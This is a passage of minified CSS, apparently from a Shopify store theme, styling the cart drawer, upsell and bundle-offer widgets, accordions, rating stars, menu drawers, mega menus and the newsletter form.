rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty)+svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer>details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer>details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer>.cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open]>summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li, .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals>* {font-size: 1.6rem;margin: 0;}.totals>h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals>*+* {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas+.totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell~.upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc+.upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container+product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container+product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion+.accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open]+.accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient(90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent));-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list>li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body>.page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none; overflow: visible;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 